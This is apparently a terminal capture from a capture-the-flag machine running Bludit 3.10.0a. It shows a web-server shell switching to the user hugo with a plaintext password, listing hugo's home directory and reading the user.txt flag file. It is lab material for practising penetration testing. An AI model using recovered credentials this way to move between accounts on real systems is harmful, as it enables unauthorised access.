 www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
su hugo
Password: Password120
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cd
cd
hugo@blunder:~$ ls -lah
ls -lah
total 80K
drwxr-xr-x 16 hugo hugo 4.0K May 26 09:29 .
drwxr-xr-x  4 root root 4.0K Apr 27 14:31 ..
lrwxrwxrwx  1 root root    9 Apr 28 12:13 .bash_history -> /dev/null
-rw-r--r--  1 hugo hugo  220 Nov 28  2019 .bash_logout
-rw-r--r--  1 hugo hugo 3.7K Nov 28  2019 .bashrc
drwx------ 13 hugo hugo 4.0K Apr 27 14:29 .cache
drwx------ 11 hugo hugo 4.0K Nov 28  2019 .config
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Desktop
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Documents
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Downloads
drwx------  3 hugo hugo 4.0K Apr 27 14:30 .gnupg
drwxrwxr-x  3 hugo hugo 4.0K Nov 28  2019 .local
drwx------  5 hugo hugo 4.0K Apr 27 14:29 .mozilla
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Music
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Pictures
-rw-r--r--  1 hugo hugo  807 Nov 28  2019 .profile
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Public
drwx------  2 hugo hugo 4.0K Apr 27 14:30 .ssh
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Templates
-r--------  1 hugo hugo   33 Sep 12 19:26 user.txt
drwxr-xr-x  2 hugo hugo 4.0K Nov 28  2019 Videos
hugo@blunder:~$ cat user.txt
cat user.txt
hugo@blunder:~$